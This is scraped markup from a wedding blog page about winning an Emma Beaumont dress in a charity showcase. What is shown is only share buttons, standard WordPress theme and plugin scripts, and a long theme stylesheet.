									<a href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share et_social_display_count" rel="nofollow" data-social_name="facebook" data-post_id="7468" data-social_type="share" data-location="sidebar"data-min_count="0">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share et_social_display_count" rel="nofollow" data-social_name="twitter" data-post_id="7468" data-social_type="share" data-location="sidebar"data-min_count="0">
										<i class="et_social_icon et_social_icon_twitter"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_pinterest">
									<a href="#" class="et_social_share_pinterest et_social_display_count" rel="nofollow" data-social_name="pinterest" data-post_id="7468" data-social_type="share" data-location="sidebar"data-min_count="0">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div><div class="et_social_mobile_button"></div>
					<div class="et_social_mobile et_social_fadein">
						<div class="et_social_heading">Share This</div>
						<span class="et_social_close"></span>
						<div class="et_social_networks et_social_simple et_social_rounded et_social_left et_social_withcounts">
							<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart&#038;t=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase" class="et_social_share et_social_display_count" rel="nofollow" data-social_name="facebook" data-post_id="7468" data-social_type="share" data-location="sidebar"data-min_count="0">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_twitter">
									<a href="http://twitter.com/share?text=Win%20a%20Emma%20Beaumont%20Dress%20%E2%80%93%20Wild%20at%20Heart%20Foundation%20Charity%20Showcase&#038;url=http%3A%2F%2Fadoredbride.com%2Fwin-emma-beaumont-dress-wild-at-heart" class="et_social_share et_social_display_count" rel="nofollow" data-social_name="twitter" data-post_id="7468" data-social_type="share" data-location="sidebar"data-min_count="0">
										<i class="et_social_icon et_social_icon_twitter"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li><li class="et_social_pinterest">
									<a href="#" class="et_social_share_pinterest et_social_display_count" rel="nofollow" data-social_name="pinterest" data-post_id="7468" data-social_type="share" data-location="sidebar"data-min_count="0">
										<i class="et_social_icon et_social_icon_pinterest"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Pinterest</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
						</div>
					</div>
					<div class="et_social_mobile_overlay"></div><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/adoredbride.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='http://adoredbride.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"http:\/\/adoredbride.com\/wp-admin\/admin-ajax.php","pageurl":"http:\/\/adoredbride.com\/win-emma-beaumont-dress-wild-at-heart","stats_nonce":"7c9e585960","share_counts":"de276e7132","follow_counts":"e6b6da639d","total_counts":"f758a05e92","media_single":"df338301ae","media_total":"f1f0617546","generate_all_window_nonce":"15b7dea45f","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"http:\/\/adoredbride.com\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/adoredbride.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/adoredbride.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"9bf15dedf1","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"1874c22681","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"7468","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.7'></script>
<script type='text/javascript' src='http://adoredbride.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.7'></script>
<script type='text/javascript' src='http://adoredbride.com/wp-includes/js/wp-embed.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<style id="et-builder-module-design-7468-cached-inline-styles">.et_pb_post_title_0,.et_pb_post_title_0.et_pb_featured_bg{background-color:rgba(255,255,255,0);background-color:rgba(255,255,255,0)}.et_pb_image_9{text-align:left;margin-left:0}.et_pb_image_19{text-align:left;margin-left:0}.et_pb_image_18{text-align:left;margin-left:0}.et_pb_image_17{text-align:left;margin-left:0}.et_pb_image_16{text-align:left;margin-left:0}.et_pb_image_15{text-align:left;margin-left:0}.et_pb_image_14{text-align:left;margin-left:0}.et_pb_image_13{text-align:left;margin-left:0}.et_pb_image_12{text-align:left;margin-left:0}.et_pb_image_11{text-align:left;margin-left:0}.et_pb_image_10{text-align:left;margin-left:0}.et_pb_image_8{text-align:left;margin-left:0}.et_pb_image_0{text-align:left;margin-left:0}.et_pb_image_7{text-align:left;margin-left:0}.et_pb_image_6{text-align:left;margin-left:0}.et_pb_image_5{text-align:left;margin-left:0}.et_pb_image_4{text-align:left;margin-left:0}.et_pb_image_3{text-align:left;margin-left:0}.et_pb_image_2{text-align:left;margin-left:0}.et_pb_image_1{text-align:left;margin-left:0}.et_pb_divider_1:before{border-top-color:#bb957e}.et_pb_divider_0:before{border-top-color:#bb957e}.et_pb_text_2{font-family:'Reenie Beanie',handwriting;font-size:30px;padding-top:20px!important}.et_pb_divider_1{height:2px}.et_pb_image_20{text-align:center}.et_pb_image_21{text-align:center}@media only screen and (max-width:980px){.et_pb_post_title_0 .et_pb_title_featured_container img{height:0auto;max-height:none}.et_pb_image_11{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_19{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_18{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_17{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_16{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_15{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_14{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_13{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_12{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_10{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_0{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_9{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_8{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_7{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_6{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_5{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_4{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_3{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_2{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_1{text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_20{margin-left:auto;margin-right:auto}.et_pb_image_21{margin-left:auto;margin-right:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_divider_0{display:none!important}.et_pb_divider_1{display:none!important}}@media only screen and (max-width:767px){.et_pb_post_title_0 .et_pb_title_featured_container img{height:0auto;max-height:none}.et_pb_image_10{margin-left:auto;margin-right:auto}.et_pb_image_20{margin-left:auto;margin-right:auto}.et_pb_image_19{margin-left:auto;margin-right:auto}.et_pb_image_18{margin-left:auto;margin-right:auto}.et_pb_image_17{margin-left:auto;margin-right:auto}.et_pb_image_16{margin-left:auto;margin-right:auto}.et_pb_image_15{margin-left:auto;margin-right:auto}.et_pb_image_14{margin-left:auto;margin-right:auto}.et_pb_image_13{margin-left:auto;margin-right:auto}.et_pb_image_12{margin-left:auto;margin-right:auto}.et_pb_image_11{margin-left:auto;margin-right:auto}.et_pb_image_9{margin-left:auto;margin-right:auto}.et_pb_image_0{margin-left:auto;margin-right:auto}.et_pb_image_8{margin-left:auto;margin-right:auto}.et_pb_image_7{margin-left:auto;margin-right:auto}.et_pb_image_6{margin-left:auto;margin-right:auto}.et_pb_image_5{margin-left:auto;margin-right:auto}.et_pb_image_4{margin-left:auto;margin-right:auto}.et_pb_image_3{margin-left:auto;margin-right:auto}.et_pb_image_2{margin-left:auto;margin-right:auto}.et_pb_image_1{margin-left:auto;margin-right:auto}.et_pb_image_21{margin-left:auto;margin-right:auto}.et_pb_divider_1{display:none!important}.et_pb_divider_0{display:none!important}}</style></body>
</html>

--- FILE ---
content_type: text/css
request_url: http://adoredbride.com/wp-content/themes/VUE%20INSTALLABLE%20THEME/style.css?ver=4.4.7
body_size: 158
content:
/*
Theme Name: The Vue Blog
Theme URI: http://AChildThemeforDivi
Template: Divi
Author: The Design Space Co
Version: 1.0.1462285956
Updated: 2016-05-03 14:32:36

*/



--- FILE ---
content_type: text/css
request_url: http://adoredbride.com/wp-content/et-cache/global/et-divi-customizer-global-17675145171882.min.css
body_size: 4199
content:
body{color:#5b5966}h1,h2,h3,h4,h5,h6{color:#5b5966}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#bb957e!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#bb957e}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#bb957e}.footer-widget h4{color:#bb957e}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#bb957e}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#bb957e}a{color:#bb957e}.nav li ul{border-color:#5b5966}#top-header,#et-secondary-nav li ul{background-color:#b1cacb}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#5b5966}.et_search_form_container input::-moz-placeholder{color:#5b5966}.et_search_form_container input::-webkit-input-placeholder{color:#5b5966}.et_search_form_container input:-ms-input-placeholder{color:#5b5966}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:3px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a{color:#5b5966}#main-footer{background-color:#b1cacb}#main-footer .footer-widget h4{color:#5b5966}.footer-widget li:before{border-color:#5b5966}#et-footer-nav{background-color:rgba(104,104,104,0)}#et-footer-nav .bottom-nav li.current-menu-item a{color:#5b5966}#footer-bottom{background-color:#b1cacb}#footer-info,#footer-info a{color:#ffffff}#footer-info,#footer-info a{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}#footer-info{font-size:16px}#footer-bottom .et-social-icon a{font-size:32px}#footer-bottom .et-social-icon a{color:#ffffff}.et-fixed-header#main-header{box-shadow:none!important}body.home-posts #left-area .et_pb_post .post-meta,body.archive #left-area .et_pb_post .post-meta,body.search #left-area .et_pb_post .post-meta,body.single #left-area .et_pb_post .post-meta{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-moz-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field::-webkit-input-placeholder{letter-spacing:px}.et_slide_in_menu_container .et-search-field:-ms-input-placeholder{letter-spacing:px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:75px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:75px}.et_header_style_split .centered-inline-logo-wrap{width:149px;margin:-149px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:149px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:149px}.et_header_style_centered #top-menu>li>a{padding-bottom:27px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:66px 0 66px 0!important}.et_header_style_centered #main-header .logo_container{height:149px}.et_header_style_centered #logo{max-height:54%}.et_pb_svg_logo.et_header_style_centered #logo{height:54%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:26.82px}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#b1cacb}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.85)}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#5b5966!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#5b5966!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#5b5966!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#5b5966!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#5b5966!important}body.home-posts #left-area .et_pb_post .post-meta,body.archive #left-area .et_pb_post .post-meta,body.search #left-area .et_pb_post .post-meta,body.single #left-area .et_pb_post .post-meta{font-size:12px}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:20.8px}body.single .et_post_meta_wrapper h1{font-size:24px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	#main-header,#et-top-navigation{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}body #page-container #sidebar{width:20%}body #page-container #left-area{width:80%}.et_right_sidebar #main-content .container:before{right:20%!important}.et_left_sidebar #main-content .container:before{left:20%!important}.et_monarch .et_social_networks,.et_monarch .et_social_sidebar_networks,.et_monarch .et_social_networks a,.et_monarch .et_social_sidebar_networks a,.et_monarch .et_social_sidebar_networks ul,.et_monarch .et_social_networks li{padding:2px!important}.et_monarch .et_social_top div,.et_monarch .et_social_top ul,.et_monarch .et_social_top li,.et_monarch .et_social_top span,.et_monarch .et_social_top a,.et_monarch .et_social_top .et_social_icons_container{display:inline-block;float:none!important}.et_monarch .et_social_darken.et_social_top li:hover .et_social_icon,.et_monarch .et_social_darken.et_social_left li:hover .et_social_overlay,.et_monarch .et_social_darken.et_social_circle li:hover .et_social_icon:before,.et_monarch .et_social_slide.et_social_top li:hover .et_social_icon{background-color:#fff!important}.et_header_style_centered #top-menu &gt;li &gt;a{font-weight:normal}@media only screen and (min-width :1224px){.et_pb_fullwidth_post_slider_0 .et_pb_slide_description{padding-right:20%!important;padding-left:20%!important}}@media only screen
and (min-width :1224px){.home #sidebarhome{margin-top:-200px;z-index:99990!important;text-align:center;position:absolute}}@media only screen
and (min-device-width :768px)
and (max-device-width :1024px)
and (orientation :landscape){.home #sidebarhome{margin-top:-200px;z-index:99990!important;text-align:center;position:absolute}}.et_pb_widget_area_right{text-align:center}.et_right_sidebar #sidebar{text-align:center}.et_pb_widget ul li{background-color:#f6f6f6!important;letter-spacing:1px!important;padding:12px!important;text-transform:uppercase!important;text-align:center}.widgettitle{text-align:center!important;margin-bottom:20px}.form-allowed-tags{display:none}a.more-link{border:0px;border-radius:0px;display:block;margin-top:15px;padding:3px 7px 3px 10px;text-transform:uppercase;width:100px;color:#444!important;background-color:#dedede}.et_pb_blog_grid .et_pb_post{border:medium none}.post-meta{margin-bottom:20px!important}.post-meta a{color:#bb957e!important}@media only screen
and (min-width :1224px){.widget_search #s{border-bottom-left-radius:0px;border-top-left-radius:0px;width:90%}}.widget_search #searchsubmit{border-bottom-right-radius:0!important;border-top-right-radius:0!important}#footer-info a:hover{color:#ffffff}#et-secondary-nav a{color:rgba(255,255,255,1.0)!important;font-weight:600;letterspacing:1px!important}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{text-align:center}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:45%}.comment-reply-title{text-transform:uppercase;font-size:18px;letter-spacing:1px}.comment-notes{padding-top:30px}.logged-in-as{margin-top:20px}#commentform textarea,#commentform input[type=\"text\"] {
    background-color: #f6f6f6;
    font-family: Georgia;
    font-size: 15px;
}    
.comment-reply-link, .form-submit input {
    background-color: #c5d5d5 !important;
    border: 0px !important;
    border-radius: 0 !important;
    font-size: 14px !important;
    padding: 6px 14px !important;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-family: Lato !important;
    color: #666 !important;
}
.form-submit input:hover, .et_submit_button:hover {
    padding: 6px 14px !important;
}
.comment-form-rating {
    margin-top: 30px !important;
}
input[type=\"text\"], input.text, input.title, textarea, select {
    border-radius: 3px;
    padding: 0;
}

/*CUSTOM CSS FOR VUE BY THE DESIGN SPACE CO ENDS------------------------*/

/*----------Super Slim Bloom Optin Form----------*/

/* Set the padding for the content */
.slim-optin-form  .et_bloom_form_container .et_bloom_form_content {
    padding: 0px !important;
}

/* Hide the header area */
.slim-optin-form  .et_bloom_form_container .et_bloom_form_header {
   display: none !important;
}

/* Set the font size of the optin text module */
.slim-optin-text {
    padding-top: 15px !important;
}

/* Set the margin for the optin form module */
.slim-optin-form  {
    margin: 0px 0;
}

.slim-optin-form .et_bloom_inline_form {
    margin: 10px 0 !important;
}

/* Add a little padding for smaller screens */
@media only screen and (max-width: 1110px) {
.slim-optin-form  {
    margin-bottom: 25px;
	margin-top: 0px;
}
}

/* Set the font colour for the sucess and error messages */
.slim-optin-form  h2.et_bloom_success_message, h2.et_bloom_error_message {
   color: #888 !important;
}

/* Set the border radius for the sucess and error messages */
.slim-optin-form .et_bloom_form_container h2.et_bloom_error_message, h2.et_bloom_success_message {
   border-radius: 0px !important;
}

/* Hide the checkmark on success message */
.slim-optin-form .et_bloom_success_container.et_bloom_animate_success span.et_bloom_success_checkmark {
    display: none;
}

/*RAISED SIDEBAR ON HOMEPAGE*/
#sidebarhome {
    margin-top: -200px;
    z-index: 99990 !important;
    text-align: center;
    position: absolute;
}

/*LOGO RESOLUTION*/
#logo‬ { -webkit-transform: inherit; }

/*CONTACT FORM 7*/
.wpcf7 form {
    background-color: rgba(255, 0, 0, 0.0);
}



.wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea, .wpcf7 input[type="tel"], .wpcf7 input[type="url"]{border:none;background-color:#eeeeee;color:#bb957e;padding:2%;width:100%;margin-bottom:3%;font-style:italic;font-family:georgia,serif}.wpcf7-submit{padding:1% 2%;background-color:#eeeeee;border:none;color:#bb957e;font-size:12px;font-family:lato,sans-serif;float:right;letter-spacing:3px}.wpcf7-response-output{border:none;padding:2%;width:100%}.wpcf7-response-output p{color:#bb957e}.et_pb_social_media_follow li a.icon::before{color:#ffffff;background-color:#b1cacb}.et_pb_social_media_follow li a.icon:hover::before{color:#bb957e;background-color:#b1cacb}ul.et_pb_social_media_follow{padding:0px;display:table;margin:0 auto!important;list-style-type:none!important}.w3eden a:focus,.w3eden a:hover{color:#b1cacb;text-decoration:underline}.w3eden a{color:#bb957e;text-decoration:none}.w3eden .pull-left{float:none}.w3eden .label-default{background-color:#fff}li.cat-item.cat-item-1{display:none}